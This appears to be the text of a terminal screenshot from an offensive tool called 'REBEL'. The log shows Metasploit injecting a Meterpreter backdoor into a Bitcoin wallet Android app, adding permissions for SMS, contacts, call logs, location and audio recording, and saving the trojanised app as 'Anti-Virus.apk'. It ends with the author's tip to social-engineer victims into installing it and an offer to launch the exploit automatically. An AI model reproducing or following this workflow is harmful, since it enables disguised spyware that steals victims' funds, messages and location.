 REBEL : python3 — Konsole
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package de.schildbach.wallet.ekotr
[*] Loading /tmp/d20210110-13479-q3m8rm/original/smali/de/schildbach/wallet/WalletApplication.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20210110-13479-q3m8rm/output.apk
[*] Signing /tmp/d20210110-13479-q3m8rm/output.apk
[*] Aligning /tmp/d20210110-13479-q3m8rm/output.apk
Payload size: 2998606 bytes
Saved as: /home/arbas19/Desktop/REBEL/Anti-Virus.apk
NOTE: This payload will be easily detected by the system's security.
And it's upto you how you make the target install this payload on his/her Android OS.
TIP from the author: Hack the most vulnerable OS the HumanOS to make it done.
After this job press Enter to continue...
[:?:]Want me to open the Metasploit Framework and exploit automatically for you(yes/N): _